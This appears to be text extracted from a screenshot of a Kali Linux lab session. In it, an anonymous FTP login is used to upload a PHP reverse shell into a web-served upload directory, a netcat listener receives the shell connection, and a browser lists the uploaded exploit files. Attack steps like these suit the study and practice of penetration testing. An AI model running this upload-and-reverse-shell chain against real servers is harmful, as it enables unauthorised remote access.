 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
220 (vsFTPd 3.0.5)
Name (172.17.0.2:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd upload
250 Directory successfully changed.
ftp> put reverse.php
local: reverse.php remote: reverse.php
229 Entering Extended Passive Mode (|||10027|)
150 Ok to send data.
100% |*********************************************************
226 Transfer complete.
9288 bytes sent in 00:00 (9.67 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||5918|)
150 Here comes the directory listing.
-rw------- 1 33 33 2584 Apr 29 19:10 exploit.php
-rw------- 1 33 33 38 Apr 29 18:47 prueba.php
-rw------- 1 33 33 9288 Apr 29 19:15 reverse.php
226 Directory send OK.
ftp>
(kali㉿kali)-[~/Desktop]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.50.129] from (UNKNOWN) [172.17.0.2] 59338
SOCKET: Shell has connected! PID: 6650
Index of /upload × +
172.17.0.2/upload/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Index of /upload
Name Last modified Size Description
Parent Directory -
exploit.php 2024-04-29 19:10 2.5K
prueba.php 2024-04-29 18:47 38
reverse.php 2024-04-29 19:15 9.1K
Apache/2.4.58 (Ubuntu) Server at 172.17.0.2 Port 80